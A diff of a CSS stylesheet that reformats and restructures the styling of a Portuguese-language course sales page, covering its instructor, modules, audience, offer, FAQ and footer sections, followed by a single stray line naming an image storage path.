+.conteudo p {
+
+    color:
+        #e3d7c2;
+}
+
+
+
+/* =========================================================
+   PARA QUEM É
+   ========================================================= */
+
+#publico {
+
+    background-color:
+        var(--cor-fundo);
+}
+
+
+#publico h2 {
+
+    margin-bottom:
+        var(--esp-5);
+
+    color:
+        var(--cor-couro-escuro);
+}
+
+
+.listaPublico {
+
+    display:
+        grid;
+
+    grid-template-columns:
+        1fr;
+
+    gap:
+        var(--esp-3);
+}
+
+
+.publicoAlvo {
+
+    display:
+        flex;
+
+    align-items:
+        center;
+
+    gap:
+        var(--esp-2);
+
+    padding:
+        var(--esp-3);
+
+    background-color:
+        var(--cor-fundo);
+
+    border:
+        1px solid
+        var(--cor-borda);
+
+    border-left:
+        4px solid
+        var(--cor-couro);
+
+    border-radius:
+        var(--raio-pequeno);
+}
+
+
+.icone {
+
+    display:
+        flex;
+
+    align-items:
+        center;
+
+    justify-content:
+        center;
+
+    flex:
+        0 0 34px;
+
+    width:
+        34px;
+
+    height:
+        34px;
+
+    color:
+        var(--cor-couro);
+
+    font-size:
+        1.4rem;
+
+    font-weight:
+        800;
+}
+
+
+.cabecalhoPublico h3 {
+
+    color:
+        var(--cor-texto);
+}
+
+
+.publicoAlvo:last-child {
+
+    background-color:
+        #fce1e1;
+
+    border-left-color:
+        var(--cor-latao);
+}
+
+
+.publicoAlvo:last-child .icone {
+
+    color:
+        var(--cor-latao);
+}
+
+
+
+/* =========================================================
+   PROFESSOR
+   ========================================================= */
+
 #professor {
-    max-width: 100%;
-    margin-left: auto;
-    margin-right: auto;
-
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    gap: var(--esp-3);
-
-    text-align: center;
+
+    display:
+        flex;
+
+    flex-direction:
+        column;
+
+    align-items:
+        center;
+
+    gap:
+        var(--esp-3);
+
+    max-width:
+        100%;
 
     background:
         linear-gradient(
             180deg,
-            rgba(247, 216, 192, 0.9) 80%,
-            rgba(255, 240, 227, 0.8) 100%
+            rgba(
+                247,
+                216,
+                192,
+                0.9
+            )
+            80%,
+
+            rgba(
+                255,
+                240,
+                227,
+                0.8
+            )
+            100%
         ),
-        url("fotos/jv\ foto\ \(4\).jpeg");
-
-    background-size: cover;
-    background-position: center top;
-    background-repeat: no-repeat;
-}
-
-
-#professor h1 {
-  text-align: center;
-  color: var(--cor-couro-escuro);
-  margin-bottom: var(--esp-4);
-}
-
-
-/* Foto e vídeo compartilham a mesma largura máxima — assim ficam
-   alinhados quando empilhados em coluna, tanto no mobile quanto
-   dentro da coluna de mídia do desktop. */
+
+        url("fotos/jv foto (4).jpeg");
+
+    background-size:
+        cover;
+
+    background-position:
+        center top;
+
+    background-repeat:
+        no-repeat;
+
+    text-align:
+        center;
+}
+
+
+#professor h2 {
+
+    margin-bottom:
+        var(--esp-3);
+
+    color:
+        var(--cor-couro-escuro);
+}
+
+
 #professor img {
-  width: 100%;
-  max-width: 260px;
-  aspect-ratio: 1 / 1;
-  object-fit: cover;
-  border-radius: 50%;
-  border: 4px solid var(--cor-latao);
-  box-shadow: 0 12px 24px -10px var(--cor-sombra);
-}
-
-/* Largura do vídeo do YouTube definida aqui: no máximo 400px,
-   mas encolhe em telas menores (width: 100%) sem nunca esticar
-   além disso. aspect-ratio mantém a proporção 16:9 mesmo mudando
-   de largura, então nunca fica achatado ou espichado. */
-#header iframe {
-  width: 100%;
-  max-width: 600px;
-  aspect-ratio: 16 / 9;
-  height: auto;
-  border-radius: var(--raio);
-  border: none;
-  box-shadow: 0 12px 24px -10px var(--cor-sombra);
-  margin-top: 10px;
-}
+
+    width:
+        260px;
+
+    height:
+        260px;
+
+    object-fit:
+        cover;
+
+    border:
+        4px solid
+        var(--cor-latao);
+
+    border-radius:
+        50%;
+
+    box-shadow:
+        0 12px 24px -10px
+        var(--cor-sombra);
+}
+
 
 #professor > p {
-  max-width: 500px;
-  text-align: center;
-}
-
-#professor #dores {
-  display: grid;
-  grid-template-columns: repeat(2, 1fr);
-  gap: var(--esp-2);
-  max-width: 500px;
-  width: 100%;
-}
-
-.dores2 {
-  background-color: var(--cor-fundo-card);
-  border: 1px solid var(--cor-borda);
-  border-radius: var(--raio-pequeno);
-  padding: var(--esp-2);
-  text-align: center;
-  font-weight: 600;
-  font-size: 0.9rem;
-  color: var(--cor-couro-escuro);
-  position: relative;
-  padding-top: var(--esp-3);
-}
-
-.dores2::before {
-  content: "\2713"; /* check unicode */
-  display: block;
-  color: #ffffff;
-  background-color: var(--cor-oliva);
-  width: 24px;
-  height: 24px;
-  line-height: 24px;
-  border-radius: 50%;
-  margin: 0 auto 0.5rem;
-  font-size: 0.75rem;
-}
-
-/* --------------------------------------------------------------------------
-   9. SEÇÃO 4 — CONTEÚDO / MÓDULOS (#conteudo)
-   Aqui a numeração (Módulo 1, 2, 3) É uma sequência real do curso,
-   então usar "cartões numerados" faz sentido pedagógico e visual.
-   -------------------------------------------------------------------------- */
-#conteudo {
-  background-color: var(--cor-couro-escuro);
-  text-align: center;
-}
-
-#conteudo h1 {
-  color: #f8f2e4;
-}
-
-#conteudo > p {
-  max-width: 620px;
-  margin: var(--esp-2) auto 0;
-  color: #d9cbb6;
-}
-
-#conteudoCurso {
-  display: grid;
-  grid-template-columns: 1fr;
-  gap: var(--esp-3);
-  margin-top: var(--esp-5);
-}
-
-.conteudo {
-  background-color: rgba(250, 246, 236, 0.05);
-  border: 1px solid rgba(250, 246, 236, 0.15);
-  border-radius: var(--raio);
-  padding: var(--esp-4) var(--esp-3);
-  position: relative;
-  overflow: hidden;
-  transition: border-color 0.2s ease, transform 0.2s ease;
-}
-
-.conteudo:hover {
-  border-color: var(--cor-latao);
-  transform: translateY(-4px);
-}
-
-/* "Chapa de latão" com o número do módulo — o elemento-assinatura
-   do design, remetendo a placa de identificação/troféu.
-   counter-increment conta automaticamente os itens .conteudo,
-   então se você adicionar um Módulo 4 no HTML, o número "4"
-   aparece sozinho, sem precisar tocar no CSS. */
-#conteudoCurso {
-  counter-reset: modulo;
-}
-
-.conteudo {
-  counter-increment: modulo;
-}
-
-.conteudo::before {
-  content: counter(modulo);
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 44px;
-  height: 44px;
-  margin: 0 auto var(--esp-2);
-  border-radius: 50%;
-  background-color: var(--cor-latao);
-  color: var(--cor-couro-escuro);
-  font-family: var(--fonte-titulo);
-  font-size: 1.2rem;
-}
-
-.conteudo h3 {
-  color: var(--cor-latao-claro);
-  margin-bottom: 0.4rem;
-}
-
-.conteudo p {
-  color: #e3d7c2;
-}
-
-
-/* --------------------------------------------------------------------------
-   10. SEÇÃO 5 — PÚBLICO (#publico)
-   -------------------------------------------------------------------------- */
-#publico {
-  background-color: var(--cor-fundo);
-}
-
-#publico h2 {
-  color: var(--cor-couro-escuro);
-  margin-bottom: var(--esp-5);
-}
-
-.listaPublico {
-  display: grid;
-  grid-template-columns: 1fr;
-  gap: var(--esp-3);
-}
-
-.publicoAlvo {
-  display: flex;
-  align-items: flex-start;
-  gap: var(--esp-2);
-  background-color: var(--cor-fundo);
-  border: 1px solid var(--cor-borda);
-  border-left: 4px solid var(--cor-couro);
-  border-radius: var(--raio-pequeno);
-  padding: var(--esp-3);
-}
-
-.publicoAlvo i {
-  font-size: 1.4rem;
-  color: var(--cor-couro);
-  margin-top: 2px;
-}
-
-.cabecalhoPublico h3 {
-  color: var(--cor-texto);
-}
-
-/* O quarto item ("Não é para quem...") é uma exclusão, não um convite —
-   faz sentido destacá-lo visualmente de forma diferente dos outros 3. */
-.publicoAlvo:last-child {
-  border-left-color: var(--cor-latao);
-  background-color: #fce1e1;
-}
-
-.publicoAlvo:last-child i {
-  color: var(--cor-latao);
-}
-
-/* --------------------------------------------------------------------------
-   11. SEÇÃO 6 — COMO FUNCIONA (#comoFunciona)
-   -------------------------------------------------------------------------- */
+
+    max-width:
+        500px;
+
+    text-align:
+        center;
+}
+
+
+
+/* =========================================================
+   COMO FUNCIONA
+   ========================================================= */
+
 #comoFunciona {
-  background-color: var(--cor-oliva-escura);
-  text-align: center;
-}
+
+    background-color:
+        var(--cor-oliva-escura);
+
+    text-align:
+        center;
+}
+
 
 #comoFunciona h2 {
-  color: #f5f1e6;
-  margin-bottom: var(--esp-5);
-}
+
+    margin-bottom:
+        var(--esp-5);
+
+    color:
+        #f5f1e6;
+}
+
 
 .listaPublico2 {
-  display: grid;
-  grid-template-columns: repeat(2, 1fr);
-  gap: var(--esp-3);
-}
+
+    display:
+        grid;
+
+    grid-template-columns:
+        repeat(
+            2,
+            1fr
+        );
+
+    gap:
+        var(--esp-3);
+}
+
 
 .publicoAlvo2 {
-  background-color: rgba(250, 246, 236, 0.06);
-  border: 1px solid rgba(250, 246, 236, 0.15);
-  border-radius: var(--raio);
-  padding: var(--esp-4) var(--esp-2);
-}
-
-.publicoAlvo2 i {
-  font-size: 1.6rem;
-  color: var(--cor-latao-claro);
-  margin-bottom: var(--esp-1);
-}
+
+    padding:
+        var(--esp-4)
+        var(--esp-2);
+
+    background-color:
+        rgba(
+            250,
+            246,
+            236,
+            0.06
+        );
+
+    border:
+        1px solid
+        rgba(
+            250,
+            246,
+            236,
+            0.15
+        );
+
+    border-radius:
+        var(--raio);
+}
+
+
+.iconeGrande {
+
+    display:
+        block;
+
+    margin-bottom:
+        var(--esp-1);
+
+    color:
+        var(--cor-latao-claro);
+
+    font-size:
+        1.7rem;
+
+    font-weight:
+        700;
+}
+
 
 .cabecalhoPublico2 h3 {
-  color: #f1ede1;
-  font-size: 1rem;
-}
-
-/* --------------------------------------------------------------------------
-   12. SEÇÃO 7 — OFERTA (#oferta)
-   -------------------------------------------------------------------------- */
+
+    color:
+        #f1ede1;
+
+    font-size:
+        1rem;
+}
+
+
+
+/* =========================================================
+   OFERTA
+   ========================================================= */
+
 #oferta {
-  background-color: var(--cor-fundo);
-  text-align: center;
-}
-
-#oferta h2 {
-  color: var(--cor-couro-escuro);
-  margin-bottom: var(--esp-4);
-}
+
+    background-color:
+        var(--cor-fundo);
+
+    text-align:
+        center;
+}
+
+
+#oferta > h2 {
+
+    margin-bottom:
+        var(--esp-4);
+
+    color:
+        var(--cor-couro-escuro);
+}
+
 
 #listaOferta {
-  display: grid;
-  grid-template-columns: 1fr;
-  gap: var(--esp-2);
-  max-width: 480px;
-  margin: 0 auto;
-  text-align: left;
-}
+
+    display:
+        grid;
+
+    grid-template-columns:
+        1fr;
+
+    gap:
+        var(--esp-2);
+
+    max-width:
+        480px;
+
+    margin:
+        0 auto;
+
+    text-align:
+        left;
+}
+
 
 .ofertaConteudo {
-  display: flex;
-  align-items: center;
-  gap: var(--esp-2);
-  font-weight: 600;
-}
-
-.ofertaConteudo i {
-  color: var(--cor-oliva);
-  font-size: 1.2rem;
-}
-
-/* Cartão de preço — o "troféu" da página, por isso ganha o tratamento
-   mais rico: borda de latão e cantos com "costura" tracejada,
-   remetendo a uma etiqueta de couro. */
+
+    display:
+        flex;
+
+    align-items:
+        center;
+
+    gap:
+        var(--esp-2);
+}
+
+
+.check {
+
+    display:
+        flex;
+
+    align-items:
+        center;
+
+    justify-content:
+        center;
+
+    flex:
+        0 0 25px;
+
+    width:
+        25px;
+
+    height:
+        25px;
+
+    background-color:
+        var(--cor-oliva);
+
+    color:
+        #ffffff;
+
+    border-radius:
+        50%;
+
+    font-size:
+        0.8rem;
+
+    font-weight:
+        900;
+}
+
+
+.ofertaConteudo h3 {
+
+    font-weight:
+        600;
+}
+
+
 .preco {
-  max-width: 520px;
-  margin: var(--esp-5) auto 0;
-  padding: var(--esp-4);
-  background-color: var(--cor-couro-escuro);
-  border-radius: var(--raio);
-  border: 2px dashed var(--cor-latao);
-  box-shadow: 0 16px 32px -14px var(--cor-sombra);
-}
+
+    width:
+        100%;
+
+    max-width:
+        520px;
+
+    margin:
+        var(--esp-5)
+        auto
+        0;
+
+    padding:
+        var(--esp-4);
+
+    background-color:
+        var(--cor-couro-escuro);
+
+    border:
+        2px dashed
+        var(--cor-latao);
+
+    border-radius:
+        var(--raio);
+
+    box-shadow:
+        0 16px 32px -14px
+        var(--cor-sombra);
+}
+
 
 .textoPreco {
-  color: var(--cor-latao-claro);
-  letter-spacing: 0.15em;
-  font-size: 0.8rem;
-  font-weight: 700;
-}
+
+    color:
+        var(--cor-latao-claro);
+
+    font-size:
+        0.8rem;
+
+    font-weight:
+        700;
+
+    letter-spacing:
+        0.15em;
+}
+
 
 .preco h3 {
-  color: #e3d7c2;
-  font-size: 1rem;
-  margin-top: var(--esp-2);
-  font-weight: 400;
-}
+
+    margin-top:
+        var(--esp-2);
+
+    color:
+        #e3d7c2;
+
+    font-size:
+        1rem;
+
+    font-weight:
+        400;
+}
+
 
 .precoAntigo {
-  text-decoration: line-through;
-  color: #a8967f;
-}
-
-.preco h1 {
-  color: #f8f2e4;
-  margin-top: 0.3rem;
-}
+
+    color:
+        #a8967f;
+
+    text-decoration:
+        line-through;
+}
+
+
+.preco h2 {
+
+    margin-top:
+        0.4rem;
+
+    color:
+        #f8f2e4;
+}
+
 
 .avista {
-  color: #d9cbb6;
-  font-size: 0.85rem;
-  margin-top: var(--esp-1);
-}
+
+    margin-top:
+        var(--esp-1);
+
+    color:
+        #d9cbb6;
+
+    font-size:
+        0.85rem;
+}
+
 
 #oferta .botao {
-  margin-top: var(--esp-5);
-}
-
-/* --------------------------------------------------------------------------
-   13. SEÇÃO 8 — FAQ (#faq)
-   -------------------------------------------------------------------------- */
+
+    margin-top:
+        var(--esp-5);
+}
+
+
+
+/* =========================================================
+   FAQ
+   ========================================================= */
+
 #faq {
-  background-color: var(--cor-fundo-card);
-}
+
+    background-color:
+        var(--cor-fundo-card);
+}
+
 
 #faq h2 {
-  color: var(--cor-couro-escuro);
-}
+
+    color:
+        var(--cor-couro-escuro);
+}
+
 
 .faqSubtitulo {
-  text-align: center;
-  max-width: 480px;
-  margin: var(--esp-1) auto var(--esp-4);
-}
+
+    max-width:
+        480px;
+
+    margin:
+        var(--esp-1)
+        auto
+        var(--esp-4);
+
+    text-align:
+        center;
+}
+
 
 .faqContainer {
-  max-width: 720px;
-  margin: 0 auto;
-  display: flex;
-  flex-direction: column;
-  gap: var(--esp-2);
-}
+
+    display:
+        flex;
+
+    flex-direction:
+        column;
+
+    gap:
+        var(--esp-2);
+
+    max-width:
+        720px;
+
+    margin:
+        0 auto;
+}
+
 
 details {
-  background-color: var(--cor-fundo-card);
-  border: 1px solid var(--cor-borda);
-  border-radius: var(--raio-pequeno);
-  padding: var(--esp-2) var(--esp-3);
-}
+
+    padding:
+        var(--esp-2)
+        var(--esp-3);
+
+    background-color:
+        var(--cor-fundo-card);
+
+    border:
+        1px solid
+        var(--cor-borda);
+
+    border-radius:
+        var(--raio-pequeno);
+}
+
 
 summary {
-  cursor: pointer;
-  font-weight: 600;
-  color: var(--cor-couro-escuro);
-  list-style: none; /* remove a seta padrão do navegador */
-  display: flex;
-  justify-content: space-between;
-  align-items: center;
-}
-
-/* Some navegadores (Chrome/Safari) usam ::-webkit-details-marker
-   em vez de list-style — por isso removemos os dois. */
+
+    display:
+        flex;
+
+    align-items:
+        center;
+
+    justify-content:
+        space-between;
+
+    color:
+        var(--cor-couro-escuro);
+
+    cursor:
+        pointer;
+
+    font-weight:
+        600;
+
+    list-style:
+        none;
+}
+
+
 summary::-webkit-details-marker {
-  display: none;
-}
+
+    display:
+        none;
+}
+
 
 summary::after {
-  content: "+";
-  font-size: 1.3rem;
-  color: var(--cor-latao);
-  transition: transform 0.2s ease;
-}
-
-/* :is(...) agrupa seletores parecidos numa linha só.
-   Aqui: "quando o <details> pai estiver aberto, gire o +". */
+
+    content:
+        "+";
+
+    color:
+        var(--cor-latao);
+
+    font-size:
+        1.3rem;
+}
+
+
 details[open] summary::after {
-  transform: rotate(45deg);
-}
+
+    content:
+        "×";
+}
+
 
 details p {
-  margin-top: var(--esp-2);
-  font-size: 0.95rem;
-}
-
-/* --------------------------------------------------------------------------
-   14. RODAPÉ
-   -------------------------------------------------------------------------- */
-footer#footer {
-  background-color: var(--cor-couro-escuro);
-  padding: var(--esp-5) var(--esp-2);
-}
+
+    margin-top:
+        var(--esp-2);
+
+    font-size:
+        0.95rem;
+}
+
+
+
+/* =========================================================
+   RODAPÉ
+   ========================================================= */
+
+#footer {
+
+    padding:
+        var(--esp-5)
+        var(--esp-2);
+
+    background-color:
+        var(--cor-couro-escuro);
+}
+
 
 .footerContainer {
-  max-width: var(--largura-maxima);
-  margin: 0 auto;
-  text-align: center;
-}
+
+    max-width:
+        var(--largura-maxima);
+
+    margin:
+        0 auto;
+
+    text-align:
+        center;
+}
+
 
 .footerContainer h2 {
-  color: #f8f2e4;
-}
+
+    color:
+        #f8f2e4;
+}
+
 
 .footerDescricao {
-  max-width: 520px;
-  margin: var(--esp-2) auto 0;
-  color: #d9cbb6;
-}
+
+    max-width:
+        520px;
+
+    margin:
+        var(--esp-2)
+        auto
+        0;
+
+    color:
+        #d9cbb6;
+}
+
 
 .footerLinha {
-  width: 60px;
-  height: 2px;
-  background-color: var(--cor-latao);
-  margin: var(--esp-4) auto;
-}
+
+    width:
+        60px;
+
+    height:
+        2px;
+
+    margin:
+        var(--esp-4)
+        auto;
+
+    background-color:
+        var(--cor-latao);
+}
+
 
 .footerRodape {
-  display: flex;
-  flex-direction: column;
-  gap: 0.4rem;
-  color: #a8967f;
-  font-size: 0.85rem;
-}
+
+    display:
+        flex;
+
+    flex-direction:
+        column;
+
+    gap:
+        0.4rem;
+
+    color:
+        #a8967f;
+
+    font-size:
+        0.85rem;
+}
+
+
+.footerRodape p {
+
+    color:
+        #a8967f;
+}
+
 
 .footerRodape span {
-  color: var(--cor-latao-claro);
-  font-weight: 600;
-}
-
-/* ==========================================================================
-   15. REVELAÇÃO SUAVE AO ROLAR A PÁGINA
-   Esta classe sozinha NÃO faz nada sozinha: ela só define os dois estados
-   (escondido e visível). Quem decide QUANDO trocar de um pro outro é o
-   JavaScript (IntersectionObserver), no arquivo jv.js.
-
-   Detalhe importante de acessibilidade/robustez: nenhum elemento do HTML
-   nasce com a classe "reveal" — é o próprio JS que a adiciona. Ou seja,
-   se por qualquer motivo o JS não carregar, o conteúdo continua 100%
-   visível do jeito normal, em vez de ficar invisível pra sempre.
-   ========================================================================== */
+
+    color:
+        var(--cor-latao-claro);
+
+    font-weight:
+        600;
+}
+
+
+
+/* =========================================================
+   ANIMAÇÃO AO ROLAR
+   ========================================================= */
+
 .reveal {
-  opacity: 0;
-  transform: translateY(28px);
-  transition: opacity 0.7s ease, transform 0.7s ease;
-}
+
+    opacity:
+        0;
+
+    transform:
+        translateY(28px);
+
+    transition:
+        opacity 0.7s ease,
+        transform 0.7s ease;
+}
+
 
 .reveal.visivel {
-  opacity: 1;
-  transform: translateY(0);
-}
-
-/* ==========================================================================
-   16. RESPONSIVO — mobile-first
-   Escrevemos o CSS "base" pensando no celular (uma coluna, menu escondido).
-   Os breakpoints abaixo, com min-width, vão *adicionando* regras conforme
-   a tela cresce. É o padrão de mercado: menos sobrescrita, mais previsível.
-   ========================================================================== */
-
-/* Tablet e acima */
+
+    opacity:
+        1;
+
+    transform:
+        translateY(0);
+}
+
+
+
+/* =========================================================
+   DESKTOP
+   ========================================================= */
+
 @media (min-width: 900px) {
 
+
     #header {
-        min-height: 100vh;
-
-        background-image: url("fotos/capaDesktop.png");
-        background-size: cover;
-        background-position: center;
-        background-repeat: no-repeat;
-
-        padding: 0 52% 0 6%;
-
-        display: flex;
-        flex-direction: column;
-        justify-content: center;
-        align-items: center;
+
+        display:
+            flex;
+
+        align-items:
+            center;
+
+        justify-content:
+            center;
+
+        min-height:
+            100vh;
+
+        padding:
+            0 52% 0 6%;
+
+        background-image:
+            url("fotos/capaDesktop.png");
+
+        background-position:
+            center;
     }
 
-    /* Bloco inteiro da esquerda */
+
     .heroConteudo {
-        width: 100%;
-        max-width: 650px;
-
-        padding-top: 0;
-        margin: 0 auto;
+
+        max-width:
+            650px;
+
+        padding-top:
+            0;
     }
 
-    /* Título */
+
     .heroConteudo h1 {
-        max-width: 650px;
-
-        font-size: 2.3rem;
-        line-height: 1.08;
-
-        margin: 0 auto;
+
+        max-width:
+            650px;
+
+        margin:
+            0 auto;
+
+        font-size:
+            2.3rem;
     }
 
-    /* Conquistas */
-    #conquistas {
-        max-width: 600px;
-
-        gap: 10px;
-
-        margin-top: 25px;
+
+    .heroConteudo p {
+
+        max-width:
+            580px;
+
+        font-size:
+            1rem;
     }
 
-    .autoridade {
-        padding: 9px 15px;
-
-        font-size: 0.9rem;
+
+    .heroConteudo .botao {
+
+        width:
+            100%;
+
+        max-width:
+            520px;
+
+        margin-top:
+            28px;
+
+        padding:
+            18px
+            20px;
+
+        font-size:
+            1rem;
     }
 
-    /* Botão */
-    .heroConteudo .botao {
-        width: 100%;
-        max-width: 520px;
-
-        margin-top: 28px;
-
-        padding: 18px 20px;
-        font-size: 1rem;
+
+    #conteudoCurso {
+
+        grid-template-columns:
+            repeat(
+                3,
+                1fr
+            );
     }
-}
-
-/* Abaixo de 900px: vira o menu mobile */
-@media (max-width: 899px) {
-  .menu {
-    position: absolute;
-    top: 100%;
-    left: 0;
-    right: 0;
-    flex-direction: column;
-    background-color: var(--cor-couro-escuro);
-    padding: var(--esp-2);
-    gap: var(--esp-2);
-    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
-
-    /* Escondido por padrão. O jv.js deve alternar a classe abaixo
-       (ou o nome que você já usa lá) para mostrar o menu. */
-    display: none;
-  }
-
-  /* Ajuste o nome desta classe para bater com o que o seu jv.js
-     adiciona/remove no clique do botão hambúrguer. */
-  .menu.aberto {
-    display: flex;
-  }
-
-  .menuBotao {
-    display: block;
-  }
+
+
+    .listaPublico {
+
+        grid-template-columns:
+            repeat(
+                2,
+                1fr
+            );
+    }
+
+
+    .listaPublico2 {
+
+        grid-template-columns:
+            repeat(
+                4,
+                1fr
+            );
+    }
+
+}
+
+
+
+/* =========================================================
+   REDUÇÃO DE MOVIMENTO
+   ========================================================= */
+
+@media (prefers-reduced-motion: reduce) {
+
+
+    html {
+
+        scroll-behavior:
+            auto;
+    }
+
+
+    .botao {
+
+        animation:
+            none;
+    }
+
+
+    .reveal {
+
+        opacity:
+            1;
+
+        transform:
+            none;
+
+        transition:
+            none;
+    }
+
 }

